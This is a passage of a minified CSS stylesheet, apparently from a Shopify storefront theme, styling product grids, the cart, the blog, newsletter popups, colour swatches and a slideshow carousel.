div.announcementBar__message a,.announcementBar div.announcementBar__message p{margin:0;display:inline-block;width:90%}.announcementBar div.announcementBar__message .ss-icon{float:right;font-size:12px;margin:7px 0 0;cursor:pointer}.visuallyhidden{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}a.animate-arrow:hover .icon-right-arrow,a.animate-arrow:focus .icon-right-arrow{padding-left:8px}a.animate-arrow:hover .icon-left-arrow,a.animate-arrow:focus .icon-left-arrow{padding-right:8px}a.animate-arrow .icon-right-arrow,a.animate-arrow .icon-left-arrow{padding-left:5px;transition:ease-in-out 0.15s all}p.trim-paragraph{margin-bottom:0}.trim-last-paragraph p:last-child{margin-bottom:0}div.container{margin:0 auto}div.content{padding:15px 0 10px 0}.index .shopify-section,.page-details-block,.product-details-block{margin-bottom:15px}@media (max-width: 798px){.index .shopify-section,.page-details-block,.product-details-block{margin-bottom:60px}}.block_divider{margin:0}.content_column{padding-bottom:2em}.content_column .action_button{display:inline}.image_column{text-align:center}.image_column img,.image_column svg{margin-bottom:15px}div.shopify-section.header-section,div.shopify-section.footer-section{margin-bottom:0}.header_icons{float:right;margin-right:15px}.header_icons a.ss-icon{display:inline-block;margin-top:10px;margin-bottom:10px;color:#0e89af;transition:ease-in-out 0.3s all}.header_icons a.ss-icon span{border-color:#0e89af;transition:ease-in-out 0.3s border-color}.header_icons a.ss-icon:hover{color:#2bd8d8}.header_icons a.ss-icon:hover span{border-color:#2bd8d8}.logo img{max-width:100%;height:auto}.logo a{display:block}.logo a.logo-align--left{text-align:left;margin:0}.logo a.logo-align--center{text-align:center;margin:0 auto}.index div.section.product_section{padding-top:25px}.index div.section.product_section .product_info{margin-bottom:2em}div.product_section{margin-top:5px}.frontpage_product_stagger--true .product_section:nth-child(2n)>div{float:right}.product_row{text-align:center}.purchase{margin-top:25px}.inline_purchase{display:inline-block;margin-left:20px;margin-top:30px}.items_left p{margin-bottom:0px;color:#074f77}.breadcrumb.columns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;font-size:12px;font-style:italic;padding-bottom:1em;padding-top:10px}.breadcrumb.columns span{margin-right:3px}.product_breadcrumb{margin:1em}#feature_image a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.feature_text{margin:10px 0 0;clear:both}.paginate{text-align:center}.paginate span{padding:0 10px 3px}.sidebar a{color:#4b4b4b}.sidebar .ss-icon{color:#4b4b4b}.thumbnail{position:relative;padding-bottom:0.5em;margin-bottom:1em}@media (max-width: 798px){.thumbnail{padding-bottom:0}}.thumbnail.blank{border:0}.products .thumbnail img{max-height:400px}.thumbnail a{display:block;padding-bottom:0.5em;color:#4b4b4b}.thumbnail a:hover,.sidebar a:hover{color:#074f77}.thumbnail a img,.thumbnail a svg{margin-bottom:15px;display:block;margin-left:auto;margin-right:auto}.thumbnail .secondary{display:none}.swap-true img.secondary,.swap-true img.secondary.lazyloaded{display:none;width:auto;margin:0 auto;margin-bottom:15px}.toggle-images .swap-true img:first-of-type,.toggle-images .swap-true img.lazyloaded:first-of-type{display:none}.toggle-images .swap-true img.secondary,.toggle-images .swap-true img.secondary.lazyloaded{display:block;opacity:1}.product-list .thumbnail .swap-true img.secondary,.product-list .thumbnail img.secondary.lazyloaded{display:none;width:auto;margin:0 auto}.product-list .thumbnail.toggle-images .swap-true img:first-of-type,.product-list .thumbnail.toggle-images .swap-true img.lazyloaded:first-of-type{display:none}.product-list .thumbnail.toggle-images .swap-true img.secondary,.product-list .thumbnail.toggle-images .swap-true img.secondary.lazyloaded{display:block;opacity:1}.banner_image{width:100%;height:auto;margin-bottom:2em}.sale_banner,.new_banner{background:#074f77;font-size:15px;font-family:Muli, sans-serif;text-transform:uppercase;text-shadow:0px 1px 1px rgba(0,0,0,0.3);padding:6px 20px;text-align:center;color:#fff}@media (max-width: 480px){.sale_banner,.new_banner{font-size:13px;padding:3px 10px}}.new_banner{background:#4f9598}.banner_holder{position:absolute;top:0;left:0}.thumbnail .sale,.sale{color:#074f77}.info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.info__text{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.price{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;font-weight:bold}.price_align--right .price{text-align:right;-webkit-box-flex:1 0 25%;-moz-box-flex:1 0 25%;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%}.price_align--right .info__text{-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}.price_align--center .info,.price_align--center .collection_swatches{text-align:center}.cart_price{display:none}.was_price{text-decoration:line-through;color:#074f77;font-style:italic;text-shadow:none;font-weight:normal}.thumbnail .quick_shop{display:none;padding:6px;background-color:#074f77;border-color:#074f77;position:absolute;width:130px;top:50%;left:50%;margin-left:-65px;color:#ffffff}.thumbnail .quick_shop:hover{color:#ffffff;background-color:#4b4b4b;border-color:#4b4b4b}.thumbnails a{display:block;margin-bottom:1em}.arrow{position:relative;left:2px}.modal{margin:10px 0;display:none;background-color:#ffffff}.modal_product{width:auto;line-height:0px;max-width:940px}.cart_notification{display:table !important}.cart_notification .cart_notification_content{margin-left:20px}@media (max-width: 480px){body .cart_notification .six.columns.cart_notification_content{width:calc(100% - 20px)}}.cart_notification .product_image{display:table-cell;text-align:center;vertical-align:middle;float:none}.cart_notification .action_button{display:inline}.modal_product img{cursor:pointer}.modal_image{text-align:center}.modal a{padding-bottom:0}.modal p.modal_price,p.modal_price{font-size:22px;margin-bottom:10px;margin-top:10px}.modal form{margin-bottom:10px}.notify_form .action_button{width:100%}.product_image{text-align:center}.product_image_col{margin-top:15px;text-align:center}.meta{font-size:13px;padding-bottom:5px}.meta p{font-size:13px;margin-bottom:0px}p.meta{margin-bottom:5px}.meta .label,.label{color:#808080}.meta .label{display:inline-block;min-width:25%}.cart .meta .label{min-width:auto}.notify_form{padding-top:10px}.count{font-style:normal;font-size:13px}.filter_wrap{display:inline-block;width:48%}@media (min-width: 1200px){.filter_wrap{width:auto}}@media (max-width: 798px){.filter_wrap{width:100%;display:inline-block}}#tag_filter,#sort-by{display:inline-block;padding-right:30px;width:100%}@media (min-width: 1200px){#tag_filter,#sort-by{width:auto}}.section_select{text-align:right}.or{font-size:smaller;font-style:italic;padding:0 10px}input.quantity{width:45px;display:inline;padding-left:6px;padding-right:0;height:35px;min-height:35px;border-color:#e3e3e3}.quantity_left{float:left}a.cart_image{display:block;max-width:180px}.cart_image img{float:left;margin-right:20px;max-width:180px}@media (max-width: 798px){.cart_image img{float:none}.cart_product_title{margin-bottom:5px}.container .cart__itemQuantity.two.columns,.container .cart__itemPrice.two.columns{width:50%;float:left}.cart__itemQuantity{text-align:right}.cart__itemPrice .price_total{display:block;margin-top:0px;margin-bottom:0}.mobile_right{clear:both}#cart_form .title_column.alpha{position:relative;padding-right:30px;box-sizing:border-box}#cart_form .cart_price{display:block;margin:0}#cart_form .cart_price span.money{position:absolute;bottom:-15px;right:0}#cart_form .cart_price span.price_total_text{position:absolute;top:0;right:0}}@media (max-width: 480px){#cart_form .title_column.alpha{padding-right:0}}.quantity_label{display:none}.subtotal{text-align:right}.mobile_left{text-align:right}.cart_description{font-size:13px}label.tos_label{display:inline;font-weight:normal;text-transform:none}#estimated-shipping,.excluding_tax{display:block}h4.title a.twitter,h4.title a.subscribe{display:inline;font-size:18px}h4.title a.twitter .text,h4.title a.subscribe .text{position:relative;top:-14px;font-size:16px}#instafeed img,#instafeed video{margin-bottom:1em}.article,.article_image{padding-bottom:30px}.article img{margin-bottom:10px}body.article{padding-bottom:0}.blog_meta span{position:relative;display:inline-block;margin-right:15px;font-size:smaller;color:#074f77}.blog_meta span:after{content:'';position:absolute;right:-16px;top:50%;margin:-1px 5px 0;width:4px;height:4px;border-radius:2px;background-color:#ced3d3;box-sizing:border-box}.blog_meta span:last-child:after{background-color:transparent}.tags span a{font-weight:bold;color:#074f77}.blog_list li{list-style:none}.blog_list li li:last-child,.blog_list li ul,.blog_list li>ul>li{margin-bottom:0}.blog_list .sub-menu:last-child{padding-bottom:0}ul.blog_list li ul{display:none}ul.blog_list li ul.active{display:block}.collection_menu li span.active,.sidebar li.active a,ul.blog_list a.active,ul.blog_list a.active--default{color:#404040;font-weight:bold}.collection_menu li a:hover,.collection_menu li span.active:hover,.sidebar a:hover{color:#2bd8d8}.sidebar a.parent-link--false:hover{color:#4b4b4b;cursor:pointer}.toggle span{color:#074f77;font-weight:bold;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:smaller;float:right;display:none}.toggle-all--true h4.toggle{cursor:pointer}.toggle-all--true .toggle span{display:block}.toggle-all--true .toggle_list,.toggle-all--true .article_list{display:none}.menu-toggle{float:right;display:inline-block;cursor:pointer;padding:0 6px 0 6px;margin-right:0;font-size:22px;transition:transform 0.3s linear}.menu-toggle.active{transform:rotateX(180deg)}.sidebar ul,.sidebar li{list-style:none}.sidebar .search{padding-top:8px}.sidebar input.search_box{width:100%;height:40px;min-height:40px;padding:0 9px 0 28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sidebar_content{border-left:solid 1px #e3e3e3;padding-left:20px}.sidebar .newsletter{margin-bottom:20px}.sidebar .newsletter .contact-form{width:auto}.sidebar input.sign_up[type="submit"],.sidebar input.contact_email[type="email"]{width:100% !important;margin-left:0}.comment{margin-bottom:30px}.comment-body p.meta{margin-bottom:5px;font-size:smaller}.comment-body h6{padding:0}.gravatar{width:100px !important}.gravatar img{width:80px;height:80px;margin-bottom:15px;border-radius:40px}.red{color:#C33}.address p{margin-bottom:5px}div#disqus_thread ul,div#disqus_thread li{border:none}.tweet .columns{overflow:hidden;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}div.featured_content{margin-top:20px;margin-bottom:0;text-align:center}.featured_content p{margin-bottom:0}.featured_text{font-size:18px;line-height:36px}.social_buttons{text-align:center}.share_article .social_buttons{text-align:left}@media only screen and (max-width: 767px){.share_article .social_buttons{text-align:left}}.social_buttons a,.social_buttons a:visited{display:inline-block;line-height:32px;padding:0 6px;margin:8px 8px 8px 0;font-size:12px}.social_buttons a span,.social_buttons a:visited span{color:#4b4b4b;font-family:Muli, sans-serif;font-weight:400}.social_buttons a:hover,.social_buttons a:active{color:#074f77}.size_chart{float:right;padding-top:2px;font-family:Muli, sans-serif}.size_chart_content{display:none;padding:10px 20px}.footer-section{margin-bottom:0}.footer{background-color:#ffffff;border-top:solid 1px #e3e3e3;font-size:13px;line-height:1.7em;color:#4b4b4b;padding:30px 0;margin-top:2em}.footer.text-align--left{text-align:left}.footer.text-align--center{text-align:center}.index .footer{margin-top:0}.footer hr{border-color:#4b4b4b}.footer a{color:#333333;text-shadow:none}.footer a:hover{color:#074f77;text-shadow:none}.footer_menu_vertical ul{margin-bottom:1em}.footer_menu_vertical li{padding:0 0 5px 0;list-style:none outside}.footer_menu{margin-bottom:0}.footer_menu li{display:inline;padding:0 15px 15px 15px}@media (max-width: 798px){.footer_menu li{display:block}}.footer .action_button{background-color:#074f77 !important;border-color:#074f77 !important}.footer .action_button:hover{background-color:#2bd8d8 !important;border-color:#2bd8d8 !important}.contact-form{margin-bottom:0}#contact_email,#contact_name{display:inline-block;width:205px;margin-bottom:0px}input.search_box{height:30px;min-height:30px;padding-left:28px;background:#fff url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/search.jpg?v=1453543429273817354) no-repeat 6px;margin-bottom:0}.search_box:focus{background-color:#fff}.top_bar_search{text-align:left;min-height:10px}#currencies{max-width:40%;height:30px;min-height:30px;margin:5px 0;padding:0 6px}.top_bar_search form.search{margin-bottom:0}.top_bar_search .search_box{margin:5px 0 5px 0}.payment_methods svg{margin:4px 0 6px 0;padding-right:5px;height:30px;width:48px}.footer .credits,.footer .credits a{font-size:12px;color:#4b4b4b !important;padding-top:1em}table tr.order_summary td.label{text-align:right}.sidebar .sidebar_content .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0px;margin-right:0px}.sidebar .sidebar_content .input-row input{margin:5px 0}.read-more{padding-top:10px}.article__imageContainer{overflow:hidden}.article__imageContainer img{transition:ease-in-out 0.35s all}.article__imageContainer img:hover,.article__imageContainer img:focus{transform:scale(1.05)}.gallery-section{text-align:center}.gallery-section a{display:block}.gallery-section img{width:100%;height:auto;display:block}.gallery-section .two-per-row{width:50%}@media only screen and (max-width: 767px){.gallery-section .two-per-row{width:100%}}.gallery-section .three-per-row{width:33.333%}@media only screen and (max-width: 767px){.gallery-section .three-per-row{width:100%}}.gallery-section .four-per-row{width:25%}@media only screen and (max-width: 767px){.gallery-section .four-per-row{width:100%}}.gallery-section .gallery_image{display:block;float:left;margin:0}.gallery-section .add-padding{padding:5px}.gallery-section.standard-display .two-per-row{width:calc(50% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .two-per-row{width:100%}}.gallery-section.standard-display .three-per-row{width:calc(33.333% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .three-per-row{width:100%}}.gallery-section.standard-display .four-per-row{width:calc(25% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .four-per-row{width:100%}}h1.product_name{line-height:1.3}.product_section .left a span,.product_section .right a span{transition:ease-in-out 0.3s all}.product_section .left a:hover span{display:inline-block;-ms-transform:translateX(-5px);-webkit-transform:translateX(-5px);transform:translateX(-5px)}.product_section .right a:hover span{display:inline-block;-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px)}.quote-container{margin:2em 0}.quote-container p{font-style:italic;font-weight:bold}.contact_form{clear:both;padding-top:0.75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width: 798px){.contact_form{display:block}}.contact_form .contact_content .contact_text{padding-bottom:20px}@media (max-width: 798px){.contact_image--right{padding-bottom:20px}}@media (min-width: 799px){.contact_image--right{padding-right:60px}}@media (max-width: 798px){.contact_image--left{padding-bottom:20px}}@media (min-width: 799px){.contact_image--left{padding-left:60px}}.contact_text_position--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.contact_text_position--center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.contact_text_alignment--right .contact_content p,.contact_text_alignment--right h2{text-align:right}.contact_text_alignment--center .contact_content p,.contact_text_alignment--center h2{text-align:center}.contact-template_contact_form{margin-bottom:50px}.contact_form.contact_text_position--center .contact_content{margin-bottom:25px}.contact_form .contact_image img{width:100%}.featured-text-section img,.rich_text_and_image img{max-width:200px}.testimonial-block{text-align:center;padding:15px 0}@media (max-width: 798px){.testimonial-block{padding:30px 0 0px}.testimonial-block:first-of-type{padding-top:15px}}.testimonial-block p{padding:0px 5px}.testimonial-block .testimonial-image{margin-bottom:20px}.testimonial-block .testimonial-customer-name{margin:0}.testimonial-block .testimonial-divider{border-top:1px solid #e3e3e3;width:30%;margin:0px auto;padding:7px 0}.rounded{border-radius:50%;overflow:hidden;margin:0 20% 20px 20%}.logo-bar-section h2{padding-bottom:6px}.logo-bar{text-align:center;margin-bottom:20px}@media (max-width: 798px){.logo-bar{margin-bottom:0}}.logo-bar__item{display:inline-block;vertical-align:middle;max-width:160px;margin-right:25px;margin-left:25px}@media (max-width: 798px){.logo-bar__item{margin-right:7px;margin-left:7px}}.maps iframe{pointer-events:none;display:block}.page-contact .map--container{padding-top:40px}.map--container svg{display:block;height:400px}@media (max-width: 480px){.map--container svg{height:250px}}.mapLayout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 798px){.mapLayout{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.mapLayout.mapLayout--right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mapLayout--display{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;width:75%;-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}@media (max-width: 798px){.mapLayout--display{width:100%}}.mapLayout--display .maps{width:100%}.mapLayout--display iframe{height:400px}.mapLayout--display.mapLayout-hours--false{width:100%}.mapLayout--info{width:25%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}@media (max-width: 798px){.mapLayout--info{width:100%;height:auto}}.mapLayout--info .title{margin-left:0;margin-right:0;width:100%}.mapLayout--info .align_center{-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.mapLayout--info .align_left{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.mapLayout--info .align_right{-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.mapLayout--info .info{padding:1.5rem;width:100%}.mapLayout--info .info p{margin-bottom:0}.mapLayout--directions{max-width:90%;margin:20px 0}.shopify-section.newsletter-section{margin:30px 0}@media (max-width: 798px){.shopify-section.newsletter-section{margin:0 0 80px}}.shopify-section.newsletter-section h2{border-top:none;border-bottom:none;line-height:1;margin-bottom:0;padding-top:0}.shopify-section.newsletter-section p{margin-bottom:20px}.shopify-section.newsletter-section input{margin-bottom:0}@media (max-width: 798px){.shopify-section.newsletter-section input{margin-bottom:10px}}@media (max-width: 798px){.shopify-section.newsletter-section input.action_button.sign_up{margin-bottom:0px !important}}.shopify-section.newsletter-section .newsletter{margin-bottom:0}.shopify-section.newsletter-section .homepage-newsletter{padding:30px 0}.newsletter_popup .fancybox-inner,.newsletter_popup{max-width:800px}.popup-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;height:100%}.popup-container.imagePosition--right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.popup-container .popup-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;width:40%;height:100%}@media (max-width: 798px){.popup-container .popup-image{display:none}}.popup-container .popup-image img{width:100%}.popup-container .popup-text{box-sizing:border-box;padding:0 40px;width:60%;max-width:500px;margin:66px 0 54px}@media (max-width: 798px){.popup-container .popup-text{width:100%}}.popup-container .popup-text p.headline{line-height:1.2}.popup-container .popup-text p.headline,.popup-container .popup-text p{margin-bottom:24px}.popup-container.no-image .popup-text{width:100%}.popup-container .newsletter .contact-form{width:100%}.popup-container .newsletter .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:auto;margin-left:auto;max-width:400px}.popup-container .newsletter .input-row input{margin:0}.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email']{margin-bottom:12px}.popup-container .newsletter .input-row input.action_button{width:100%}.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email'],.popup-container .newsletter .input-row input[type='submit'].action_button{margin-left:auto;margin-right:auto;max-width:400px}@media (max-width: 798px){.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email'],.popup-container .newsletter .input-row input[type='submit'].action_button{margin-bottom:12px}}.popup-container .input-row.first-last{-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 798px){.popup-container .input-row.first-last{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.popup-container .icon-close{font-size:12px}@media (max-width: 798px){.fancybox-overlay{background:transparent !important}.newsletter_popup.fancybox-wrap{max-width:100% !important;left:0 !important;bottom:0px !important;top:0px !important}.newsletter_popup .fancybox-inner{width:100% !important}.newsletter_popup .fancybox-skin{bottom:0 !important;position:fixed !important;width:100% !important;box-shadow:0 -5px 15px 0 rgba(0,0,0,0.2)}.newsletter{margin-bottom:0}}.homepage-newsletter{padding:30px 0}@media (max-width: 798px){.homepage-newsletter{padding:0}}#instafeed .instagram__item{position:relative;margin-bottom:20px}.instagram__item:after{content:"";display:block;padding-bottom:100%}.instagram__link{position:absolute;top:0;left:0;right:0;bottom:0}.instagram__bg{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover}.instagram__video-link:after,.instagram__video-link:before{content:"";position:absolute;top:50%;left:50%;z-index:2}.instagram__video-link:after{width:0;height:0;border:16px solid transparent;border-left:20px solid #fff;margin-top:-18px;margin-left:-7px;-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,0.25))}.instagram__video-link:before{margin-top:-34px;margin-left:-34px;width:60px;height:60px;border:3px solid #fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,0.18);background:rgba(0,0,0,0.42);transition:background 0.3s ease}.instagram__video-link:hover:before{background:rgba(0,0,0,0.7)}.social-feeds-wrap .sixteen .columns:nth-child(4n+1){margin-left:0}.social-feeds-wrap .sixteen .columns:nth-child(4n+4){margin-right:0}.social-feeds-wrap .eight .columns:nth-child(odd){margin-left:0}.social-feeds-wrap .eight .columns:nth-child(even){margin-right:0}.product_section .product_form{opacity:0;transition:opacity 0.2s ease}.product_section .product_form.is-visible{opacity:1}.selector-wrapper,.select{display:none}.swatch_options{margin-bottom:1em}.swatch .option_title{margin:0.5em 0}.swatch input{display:none}.swatch label{float:left;min-width:25px;height:35px;margin:0;font-size:13px;text-align:center;line-height:35px;white-space:nowrap;text-transform:uppercase;cursor:pointer;padding:0 10px}.swatch .color label{min-width:30px;height:30px;line-height:30px;background-position:center;background-size:cover}.swatch-element{border:#e2e2e2 1px solid}.swatch-element.color{padding:6px}.swatch-element.color,.swatch-element.color label{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:#e2e2e2 1px solid;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.color.swatch-element label{padding:0}.swatch_options input:checked+.swatch-element{border-color:#666}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0px 10px 5px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block;height:100%;width:100%}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:0.6;-moz-opacity:0.6;opacity:0.6}.swatch .tooltip{text-align:center;background:#333;background:rgba(51,51,51,0.9);color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;width:120px;font-size:13px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,0.28);box-shadow:2px 2px 6px rgba(0,0,0,0.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid rgba(51,51,51,0.9) 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav,.flex-direction-nav li{margin:0;padding:0;list-style:none;line-height:1}ul.slides li{border:none;padding:0;margin-bottom:0;position:relative;line-height:0}html[xmlns] .slides{display:block}.flexslider{margin:0;padding:0;z-index:0}.flexslider .slides>li{display:none}.flexslider .slides img{display:block}.flex-pauseplay span{text-transform:capitalize}.index .slides img,.article .slides img{width:100%}.slider.slideshow_article_darken--true{background-color:#000}.slider.slideshow_article_darken--true img{opacity:0.6}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .slides{height:1%}.flexslider .slides img{display:block;max-width:100%;height:auto;margin:0 auto}.flexslider{position:relative;zoom:1;clear:both;overflow:hidden}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.flexslider .slides .flex-active-slide{z-index:100 !important}.flexslider .slides li{text-align:center;position:relative;z-index:-100 !important}.flexslider-container{position:relative}.carousel li{margin-right:5px;border:0}.flex-caption{margin:0;width:100%;position:absolute;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flexslider .headline,.caption-content .headline{font-family:Muli, sans-serif;font-weight:400;font-style:normal;color:#122638;font-size:45px;margin-bottom:0.2em;line-height:50px;border:0;text-align:inherit}.subtitle{font-family:Muli, sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:20px;color:#122638;line-height:1.5em;position:relative;margin-bottom:35px}.subtitle p a{pointer-events:all}.flex-caption .action_button{width:auto;padding:20px 25px}.flex-direction-nav{height:0}.flex-direction-nav a{z-index:200 !important;width:80px;height:80px;margin:-20px 0 0;display:block;z-index:10;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;color:#fff !important;text-shadow:0 0 1px #000;font-size:30px}.flex-direction-nav .flex-next{background-position:0 -120px;right:-36px;text-align:center}.flex-direction-nav .flex-prev{background-position:0 -60px;left:-36px;text-align:center}.flexslider:hover .flex-next{opacity:0.8;right:15px}.flexslider:hover .flex-prev{opacity:0.8;left:15px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3 !important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{position:absolute;bottom:4%;text-align:center;width:100%;z-index:100}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:6px;height:6px;display:inline-block;cursor:pointer;text-indent:-9999em;background:#fff;border:1px solid transparent;color:#fff;margin:8px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;transition:all 0.2s ease-in-out}.flex-control-nav li a.flex-active,.flex-control-nav li a:hover{border:1px solid #fff;background:transparent;-webkit-transform:scale(1.5);transform:scale(1.5)}.flex-control-thumbs{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-thumbs li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-thumbs{position:static;overflow:hidden}.flex-control-thumbs li,.flex-control-thumbs li:first-child{width:16%;vertical-align:top;margin:15px 5% 0 0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.product_slider .flex-active-slide a:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.product_slider,.product_slider .flex-viewport{margin-bottom:1em}.thumbnail_position--left-thumbnails .flex-control-thumbs,.thumbnail_position--right-thumbnails .flex-control-thumbs{width:16%;margin:0 auto;margin-bottom:15px}.thumbnail_position--left-thumbnails .flex-control-thumbs li,.thumbnail_position--right-thumbnails .flex-control-thumbs li{width:auto;margin-top:20px}.thumbnail_position--left-thumbnails .flex-control-thumbs li:first-child,.thumbnail_position--right-thumbnails .flex-control-thumbs li:first-child{margin-top:0}.thumbnail_position--left-thumbnails 